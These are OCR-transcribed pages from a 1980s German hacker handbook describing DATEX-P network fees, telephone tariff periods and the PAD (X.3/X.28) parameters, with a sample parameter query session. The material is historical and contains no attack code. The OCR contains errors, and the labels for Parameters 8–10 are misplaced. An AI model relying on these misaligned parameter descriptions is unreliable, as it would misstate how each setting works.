

### Gebührenzusammenstellung für DATEX-P 20 F 300

Beim Zugang aus dem Telefonnetz sind die festen Kosten sehr gering. Die erforderliche Teilnehmerkennung (NUI) kostet pro Monat 15 DM und jede weitere 5 DM. Als Zugangsgebühr stellt die Post je Minute bestehender Verbindung noch 0,04 DM in Rechnung. Für die Einwahl über die Packet Assembly/Disassembly Facility (PAD) kommen noch 0,06 DM je Minute hinzu. Die Zeitgebühr beträgt pro Minute 0.01 DM. Für jede bereitgestellte DATEX-Verbindung wird eine Zuschlaggebühr von 0,05 DM erhoben. Zuletzt kommt noch die Volumengebühr hinzu. Sie beträgt für die ersten 0,2 Millionen Segmente in der Taggebühr 0,33 Pf, in der Nachtgebühr I 0,22 Pf und in der Nachtgebührstaffel II 0,11 Pf. Ein Segment besteht aus 64 Bitgruppen ( Oktetts) zu je 8 Bits. Angefangene Bits zählen als volle.

Wie gesagt, diese Angaben nach dem Stand 1.1.1984. Es ist zu befürchten, daß die Gebühren im Laufe des Jahres 1984 angehoben werden, wenn das neue Netz DATEX-P II betriebsbereit sein wird.



HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.3.2.3. Gebühren im DATEX-P Netz



Zum Vergleich die Telefongebühren. Verbindungsdauer für eine Gebühreneinheit von 0.23 DM



Die Taggebühr gilt von 8.00 bis 18.00 Uhr und die Nachtgebühr logischerweise von 18.00 bis 8.00 Uhr. An Samstagen, Sonntagen bundeseinheitlichen Feiertagen, sowie am 24. und 31 Dezember wird auch von 8.00 bis 18.00 Uhr die Nachtgebühr erhoben. Bei Verbindungen zwischen West-Berlin und dem Bundesgebiet beträgt die Verbindungsdauer für eine Gebühreneinheit in der Taggebühr 20 Sekunden und nachts 38 4/7 Sekunden.

Bei der Übermittlung größerer Datenmengen über größere Entfernungen ist im Regelfall eine DATEX-Verbindung kostengünstiger. Sie sollten auch bedenken, daß firmen- oder institutseigene NUI's von privaten Anschlüssen aus benutzt werden können. Natürlich muß der Inhaber der Kennung damit einverstanden sein, denn mit den Verbindungskosten wird er schließlich belastet.

Zu bedenken ist unbedingt, daß nach Einbringung der erweiterten Netzsoftware im DATEX-Netz im Paket 'VERBINDUNG HERGESTELLT' immer die Adressen der rufenden und gerufenen Datenendeinrichtung gesendet werden. Siehe auch Seite 3.1.5.0. Das war bis zum 13. Oktober 1984 nicht so!



## Verbindungsgebühren-Zeitabschnitte

HANDBUCH FÜR HACKER UND ANDERE FREAKS Gebühren im DATEX-P Netz

Seite 3.3.2.4.



PAD - die Änderung der Parameter

Die Versandabteilung im Datex-P Netz ist der PAD. Er wird mit Hilfe einer Parameterliste gesteuert. Sie enthält für den Zugang über das Telefonnetz vier Profile.

- Profil 0: Es entspricht dem Profil 2 mit Ausnahme des Parameters 2, der gleich '1' gesetzt ist.
- Profil 1: Entspricht dem Simple Standard Profil nach X.28 mit Ausnahme des Parameters 2, der gleich '0' gesetzt ist.

Profil 2: Datex-P Normalprofil.

Profil 4: Netzübergreifendes Profil, entspricht mit Ausnahme der Parameter 118 bis 126, die gleich O gesetzt sind, dem Profil 2.

Daneben gibt es noch für Hauptanschlüsse das Profil 3 als transparentes Standard Profil nach X.28.

Vor der Parameterliste und den entsprechenden Befehlen erst die Kurzbeschreibung der Funktionen.

- Parameter 1: Ändert den Zustand 'Datentransfer' in den Zustand 'Befehlseingabe', damit beispielsweise die Parameter geändert werden können. Als Werte sind zulässig '0' = nicht  $m$  öglich und '1' =  $m$  öglich.
- Parameter 2: Zeigt an, ob die eingegebenen Daten vom PAD zurückgesandt werden oder nicht. Als Werte sind zulässig '0' = kein Echo und  $'1'$  = Echo eingeschaltet.
- Parameter 3: Definiert die Steuerzeichen, nach denen der PAD die gesammelten Daten als Paket an den Zentralrechner weiterleitet. Als Werte sind möglich '0' = kein Datenweiterleitungszeichen, '2' = nach der RETURN-Taste und ' $125'$  = nach sämtlichen Steuerzeichen.
- Parameter 4: Definiert die Zeitstufe, nach deren Ablaufen die Datenpakete weitergeleitet werden. Als Werte sind möglich '0' = keine Zeitstufe und '1' bis '255'. Dabei gibt der Wert die Zeit als Vielfaches von 40 ms an.

HANDBUCH FÜR HACKER UND ANDERE FREAKS PAD-Parameter

Seite 3.3.3.0.



- Parameter 5: Definiert die Verwendung der Steuerzeichen 'DC1' und 'DC3' zum Ein- und Ausschalten von Zusatzgeräten. Als Wert sind möglich '0' = keine Verwendung der Steuerzeichen und '1' = Verwendung.
- Parameter 6: Unterbindet oder ermöglicht die Ausgabe von PAD-Meldungen. Als Wert zulässig sind '0' = Unterbindung und '1' = Ermöglichung.
- Parameter 7: Definiert die Reaktion des PAD auf das Signal 'BREAK' während des Datentransfers. Als Werte sind möglich '0' = Weiterleitung der Daten und Verharren im Zustand Datentransfer.  $'1'$  = wie vor, jedoch wird ein Unterbrechungspaket ausgesandt. '2' = ebenfalls wie '0' mit der Variante, daß die virtuelle Verbindung rückgesetzt wird. Hierbei können Daten verloren gehen! '8' = Datenweiterleitung an den Zentralrechner und Eintritt in den Zustand 'Befehlseingabe'. '21' = Verwerfen aller Ausgabedaten, Aussendung eines Unterbrechungspaketes und die PAD-Mitteilung 'BREAK' mit Parameterfeld, in dem Parameter '8' auf den Wert '1' gesetzt ist. Solange keine Verbindung aufgebaut ist, wird 'BREAK' vom PAD ignoriert.
- Gibt in Zusammenhang mit Parameter '7' an, ob Signalausgaben verworfen werden. Als Werte sind möglich '0'  $=$  normale Datenausgabe und '1' = Verwerfen sämtlicher Datenausgaben zum Endgerät. Parameter 8:
- Definiert die Anzahl der Füllsteuerzeichen (NUL), die nach Aussenden des 'RETURN'-Zeichens in die Zeichenfolge eingefügt werden. Als Werte sind möglich '0' bis '255'. Parameter 9:
- Definiert die Anpassung an besondere Zeilenformate, z.B. Linefeed und Wagenrücklauf. Als Werte sind möglich '0' = kein zusätzliches Einfügen von Formatsteuerzeichen und '1' bis ' 255' als Anzahl der Zeichen pro Zeile nach denen Formatsteuerzeichen eingefügt werden sollen. Parameter 10:
- Parameter 11: Definiert die Übertragungsgeschwindigkeit, die normalerweise aus dem Dienstanforderungssignal ( Punkt und RETURN) abgeleitet wird. Dieser Parameter kann nur abgefragt und nicht gesetzt werden. '0' = 110 Bd, '1' =  $134,5$  Bd,  $'2' = 300$  Bd,  $'3' = 1200$  Bd,  $'4' = 600$  Bd,  $'5'$  $= 75$  Bd, '6' = 150 Bd, '7' = 1800 Bd, '8' = 200 Bd, '9' = 100 Bd, '10' = 50 Bd und '11' = 1200/75 Bd.



Die Parameter können nach der Keldung des PAD durch den Defehl: PAR? und drücken der RETURN-Taste abgefragt werden. Für einzelne Werte lautet der Befehl: PAR?ParNr.. + drücken der RETURN-Taste.

Gesetzt werden sie durch den Befehl: SET 0:0 + RETURN. Durch SET? werden alle Werte wieder auf das Ausgangsprofil gesetzt.

PARAMETERLISTE



DATEX-P: 44 5110 49330 par? DATEX-P: par 001:001, 002:001, 003:002, 004:000, 005:000, 006:001 007:021, 008:000, 009:002, 010:000, 011:002, 012:000 118:000, 119:000, 120:000, 121:000, 122:000, 123:001 125:000, 126:004

set 002:001

HANDBUCH FÜR HACKER UND ANDERE FREAKS PAD-Parameter

